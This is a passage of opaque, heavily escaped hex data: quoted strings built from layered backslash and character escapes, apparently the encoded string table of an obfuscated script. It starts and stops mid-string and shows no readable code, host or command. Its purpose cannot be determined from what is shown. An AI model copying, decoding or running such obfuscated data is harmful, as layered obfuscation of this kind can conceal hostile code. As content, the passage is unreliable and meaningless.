5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c